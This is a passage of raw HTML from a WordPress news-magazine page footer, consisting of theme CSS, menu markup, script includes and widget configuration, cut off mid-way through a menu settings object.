<style>.tdi_209 .tdb-logo-a,.tdi_209 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_209 .tdb-logo-svg-wrap{display:block}.tdi_209 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_209 .tdb-logo-img{max-width:800px}.tdi_209 .tdb-logo-img-wrap{display:block}.tdi_209 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_209 .tdb-logo-text-title{display:block}.tdi_209 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_209 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.newyorkmetropolitan.com/"><h1><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nyclogo.png" alt="Logo"  title=""  width="1000" height="80" /></span></h1></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_210 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_210"  style=" z-index: 999;">
<style>.tdi_210{margin-top:20px!important}@media (max-width:767px){.tdi_210{width:100%!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_210 .td_block_inner{text-align:center}.tdi_210 .tdb-menu>li .tdb-menu-sep,.tdi_210 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_210 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_210 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_210 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_210 .tdb-menu>li>a,.tdi_210 .td-subcat-more{color:#aaaaaa}.tdi_210 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_210 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_210 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_210 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#aaaaaa}.tdi_210 .tdb-menu>li>a,.tdi_210 .td-subcat-more,.tdi_210 .td-subcat-more>.tdb-menu-item-text{font-size:20px!important}.tdi_210 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_210 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_210 .tdb-menu .tdb-normal-menu ul,.tdi_210 .td-pulldown-filter-list,.tdi_210 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_210 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (min-width:768px) and (max-width:1018px){.tdi_210 .tdb-menu>li>a,.tdi_210 .td-subcat-more,.tdi_210 .td-subcat-more>.tdb-menu-item-text{font-size:18px!important}}@media (max-width:767px){.tdi_210 .tdb-menu>li>a,.tdi_210 .td-subcat-more,.tdi_210 .td-subcat-more>.tdb-menu-item-text{font-size:18px!important}.tdi_210 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon{right:auto}.tdi_210 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{display:inline-block}}</style>
<style>.tdi_210 .tdb-menu>li.current-menu-item>a,.tdi_210 .tdb-menu>li.current-menu-ancestor>a,.tdi_210 .tdb-menu>li.current-category-ancestor>a,.tdi_210 .tdb-menu>li.current-page-ancestor>a,.tdi_210 .tdb-menu>li:hover>a,.tdi_210 .tdb-menu>li.tdb-hover>a,.tdi_210 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#eeeeee}.tdi_210 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_210 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#eeeeee}.tdi_210 .tdb-menu>li>a:after,.tdi_210 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}.tdi_210 .tdb-menu>li.current-menu-item>a:after,.tdi_210 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_210 .tdb-menu>li.current-category-ancestor>a:after,.tdi_210 .tdb-menu>li.current-page-ancestor>a:after,.tdi_210 .tdb-menu>li:hover>a:after,.tdi_210 .tdb-menu>li.tdb-hover>a:after,.tdi_210 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style>
<style>.tdi_210 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_210 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_210 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_210 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_210 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_210 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#eeeeee}.tdi_210 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#eeeeee}</style><div id=tdi_210 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-bottom-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-43758" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43758"><a href="https://www.newyorkmetropolitan.com/news"><div class="tdb-menu-item-text">News</div></a></li>
<li id="menu-item-43756" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43756"><a href="https://www.newyorkmetropolitan.com/life"><div class="tdb-menu-item-text">Life</div></a></li>
<li id="menu-item-43755" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43755"><a href="https://www.newyorkmetropolitan.com/entertainment"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li id="menu-item-43757" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43757"><a href="https://www.newyorkmetropolitan.com/music"><div class="tdb-menu-item-text">Music</div></a></li>
<li id="menu-item-43754" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43754"><a href="https://www.newyorkmetropolitan.com/design"><div class="tdb-menu-item-text">Design</div></a></li>
<li id="menu-item-43759" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43759"><a href="https://www.newyorkmetropolitan.com/travel"><div class="tdb-menu-item-text">Travel</div></a></li>
</ul></div></div></div></div></div></div><div id="tdi_213" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_214  wpb_row td-pb-row" >
<style scoped>.tdi_214,.tdi_214 .tdc-columns{min-height:0}.tdi_214,.tdi_214 .tdc-columns{display:block}.tdi_214 .tdc-columns{width:100%}.tdi_214:before,.tdi_214:after{display:table}.tdi_214{margin-bottom:40px!important}.tdi_214 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_214{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_214{margin-bottom:20px!important}}@media (max-width:767px){.tdi_214{margin-bottom:25px!important}}</style><div class="vc_column tdi_216  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_216{vertical-align:baseline}.tdi_216>.wpb_wrapper,.tdi_216>.wpb_wrapper>.tdc-elements{display:block}.tdi_216>.wpb_wrapper>.tdc-elements{width:100%}.tdi_216>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_216>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_218  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_218{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_219" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_220  wpb_row td-pb-row" >
<style scoped>.tdi_220,.tdi_220 .tdc-columns{min-height:0}.tdi_220,.tdi_220 .tdc-columns{display:block}.tdi_220 .tdc-columns{width:100%}.tdi_220:before,.tdi_220:after{display:table}@media (min-width:768px){.tdi_220{margin-left:-40px;margin-right:-40px}.tdi_220 .tdc-row-video-background-error,.tdi_220>.vc_column,.tdi_220>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_220{margin-left:-30px;margin-right:-30px}.tdi_220 .tdc-row-video-background-error,.tdi_220>.vc_column,.tdi_220>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_220{margin-left:-15px;margin-right:-15px}.tdi_220 .tdc-row-video-background-error,.tdi_220>.vc_column,.tdi_220>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_220{padding-bottom:25px!important}.tdi_220 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_220{padding-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_220{padding-bottom:10px!important}}@media (max-width:767px){.tdi_220{padding-bottom:10px!important}}</style><div class="vc_column tdi_222  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_222{vertical-align:baseline}.tdi_222>.wpb_wrapper,.tdi_222>.wpb_wrapper>.tdc-elements{display:block}.tdi_222>.wpb_wrapper>.tdc-elements{width:100%}.tdi_222>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_222>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_223 td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_223" >
<style>@media (max-width:767px){.tdi_223{margin-bottom:10px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_223{text-align:left!important}.tdi_223 .tdm-descr{color:#777777;font-family:Heebo!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_223 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_223 .tdm-descr{font-size:12px!important}}@media (max-width:767px){.tdi_223 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">©2021 Copyright - New York Metropolitan Magazine</p></div></div></div><div class="vc_column tdi_225  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_225{vertical-align:baseline}.tdi_225>.wpb_wrapper,.tdi_225>.wpb_wrapper>.tdc-elements{display:block}.tdi_225>.wpb_wrapper>.tdc-elements{width:100%}.tdi_225>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_225>.wpb_wrapper{width:auto;height:auto}.tdi_225{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_226 td-blm-display-horizontal td-pb-border-top td_block_template_12 widget"  data-td-block-uid="tdi_226" >
<style>.tdi_226{margin-bottom:0px!important}@media(min-width:1141px){.tdi_226{display:inline-block!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .list-sub-menu{padding-left:22px}.td_block_list_menu .list-sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_226 ul{text-align:center;justify-content:center;margin:0px}body .tdi_226 ul li a{justify-content:center}body .tdi_226 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_226 ul li{margin-right:18px}body .tdi_226 ul li:last-child{margin-right:0}body .tdi_226 a,body .tdi_226 .td-blm-sub-icon{color:#777777}body .tdi_226 li.current-menu-item>a,body .tdi_226 li.current-menu-ancestor>a,body .tdi_226 li.current-category-ancestor>a,body .tdi_226 li.current-page-ancestor>a,body .tdi_226 a:hover,body .tdi_226 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_226 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_226 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_226 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_226 a:hover>.td-blm-sub-icon{color:#eeeeee}body .tdi_226 li{font-family:Heebo!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_226 ul li{margin-right:15px}body .tdi_226 ul li:last-child{margin-right:0}body .tdi_226 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_226 ul li{margin-right:12px}body .tdi_226 ul li:last-child{margin-right:0}body .tdi_226 li{font-size:12px!important}}@media (max-width:767px){body .tdi_226 ul li{margin-right:12px}body .tdi_226 ul li:last-child{margin-right:0}body .tdi_226 li{font-size:12px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_226 class="td_block_inner td-fix-index"><div class="menu-footmenu-container"><ul id="menu-footmenu" class="menu"><li id="menu-item-40774" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-40774"><a href="https://www.newyorkmetropolitan.com/#"><span class="td-blm-menu-item-txt">Home</span></a></li>
<li id="menu-item-44685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44685"><a href="https://www.newyorkmetropolitan.com/about"><span class="td-blm-menu-item-txt">About</span></a></li>
<li id="menu-item-43836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43836"><a href="https://www.newyorkmetropolitan.com/terms-conditions"><span class="td-blm-menu-item-txt">Terms &#038; Conditions</span></a></li>
<li id="menu-item-43833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-43833"><a href="https://www.newyorkmetropolitan.com/privacy-policy"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->



	  	<div id="fb-root"></div>
		<script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v12.0&amp;appId=401112207894666&autoLogAppEvents=1">
		</script>

	  	

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 6971421b44862
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-block-title-wrap{display:none}</style>

<script type="module"  src="https://www.newyorkmetropolitan.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.newyorkmetropolitan.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"f424a3835f","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.4" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.4" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.4" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.4" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.4" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdbMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_13'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_43'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdi_57","location":"New York","api_location":"New York","api_language":"en","api_key":"c937b98a4e6a49405410bfe0790a0eac","today_icon":"clear-sky-d","today_icon_text":"clear sky","today_temp":[-0.5,31],"today_humidity":42,"today_wind_speed":[6.7,4.2],"today_min":[-1.8,28.7],"today_max":[0.7,33.3],"today_clouds":0,"current_unit":1,"forecast":[{"timestamp":1769029200,"day_name":"Wed","day_temp":[0,33],"owm_day_index":0},{"timestamp":1769040000,"day_name":"Thu","day_temp":[4,39],"owm_day_index":1},{"timestamp":1769126400,"day_name":"Fri","day_temp":[2,35],"owm_day_index":9},{"timestamp":1769212800,"day_name":"Sat","day_temp":[-5,24],"owm_day_index":17},{"timestamp":1769299200,"day_name":"Sun","day_temp":[-8,18],"owm_day_index":25},{"timestamp":1769385600,"day_name":"Mon","day_temp":[-8,18],"owm_day_index":33}]});
				});
			
			

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_34';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_34');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-pluss","sub_tdicon":"td-icon-pluss","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"37","align_horiz":"content-horiz-center","text_color":"#ffffff","tds_menu_active1-line_width":"0","f_elem_font_transform":"uppercase","f_elem_font_family":"823","f_elem_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxNCJ9","f_elem_font_line_height":"5","main_sub_icon_align":"0","main_sub_icon_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","main_sub_icon_space":"eyJhbGwiOiI3IiwibGFuZHNjYXBlIjoiNiIsInBvcnRyYWl0IjoiNiJ9","elem_padd":"0","elem_space":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjI1IiwicG9ydHJhaXQiOiIyNSJ9","more":"yes","f_elem_font_weight":"600","mm_width":"1200","mm_bg":"#000000","mm_border_size":"0","mm_shadow_shadow_color":"rgba(255,255,255,0.08)","mm_shadow_shadow_size":"20","title_txt":"#ffffff","title_txt_hover":"#ffa301","f_title_font_family":"820","f_title_font_weight":"500","f_title_font_size":"16","mm_posts_limit":"4","modules_gap":"30","mm_padd":"30","image_height":"55","meta_padding":"18px 0 0","f_title_font_line_height":"1.35","f_cat_font_weight":"700","f_meta_font_weight":"700","modules_category_margin":"1px 10px 0 0","cat_bg":"rgba(255,163,1,0.5)","cat_txt":"#000000","cat_bg_hover":"#ffa301","art_title":"0 0 10px","pag_border":"rgba(151,151,153,0)","pag_h_border":"rgba(151,151,153,0)","prev_tdicon":"td-icon-left-arrow","next_tdicon":"td-icon-right-arrow","pag_padding":"0","pag_icons_size":"12","pag_text":"#979799","pag_h_text":"#ffffff","show_subcat":"yes","sub_align_horiz":"content-horiz-left","sub_shadow_shadow_size":"20","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_color":"rgba(255,255,255,0.08)","sub_text_color":"#ffffff","tds_menu_sub_active1-sub_text_color_h":"#890000","f_sub_elem_font_family":"820","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","f_sub_elem_font_weight":"500","sub_first_left":"-18","sub_elem_padd":"eyJhbGwiOiI1cHggMjBweCIsImxhbmRzY2FwZSI6IjRweCAyMHB4IiwicG9ydHJhaXQiOiI0cHggMjBweCJ9","sub_padd":"eyJhbGwiOiIxMnB4IDAiLCJsYW5kc2NhcGUiOiIxMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","sub_rest_top":"-12","sub_icon_size":"12","tds_menu_active1-text_color_h":"#bc0000","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_menu","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_width":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements 